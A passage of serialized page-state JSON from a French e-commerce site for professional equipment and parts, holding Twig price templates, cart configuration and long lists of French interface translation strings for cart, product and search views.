%}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","makeGetterPath":"\/cart-make","websiteContext":{"websiteContact":{"id":"62d79ee3c292ff70be3e2ef2"},"emitterCompanyId":{"crmId":"6346c813e4dd1c26e84256c2"}},"content":[],"connectedData":{"showAti":true,"showExVat":true,"userToken":null,"userCanSeePrices":true,"userBlocked":false,"saleDocument":null,"isPro":false},"cartSummaryData":{"discount":0,"weight":0,"itemNumber":0,"totalStripedSumAti":0,"totalStripedSumExVat":0,"totalSumAti":0,"totalSumExVat":0,"globalComment":null,"globalCommentId":null,"shouldDisplayTotal":true},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"},"siteName":"laPlateforme","quoteLines":{"quoteLinesId":[],"quoteLinesQuantity":[]},"multiCartData":[],"cartLimitReached":false,"articleViewPath":"\/article","viewMode":"normal","userConnected":null,"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}}},"config":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"}},{"constructorPath":["Nav","MainMenu"],"rootNodeId":"blg-modid-mainMenu","jsData":{"templates":{"MainMenu.front.html.twig":"\n"}},"config":[],"translations":{"mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions"}},{"constructorPath":["Nav","AllSearchFullText"],"rootNodeId":"blg-modid-searchFullText","jsData":{"diffusionFilter":[],"siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"loadingTrans":false,"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne 